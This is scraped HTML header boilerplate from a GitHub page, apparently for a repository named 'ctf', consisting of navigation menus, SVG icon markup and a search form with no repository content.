<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="239170367" data-scoped-search-url="/ironore15/ctf/search" data-owner-scoped-search-url="/users/ironore15/search" data-unscoped-search-url="/search" data-turbo="false" action="/ironore15/ctf/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="1AG87wor6l3k5JNlQOA+xdj0/pnuW4MkN1Nid/3WzC7qBWCnQoeTxDRRngP78jjwuNU36S5ImXEGRDVvdeVhGQ==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
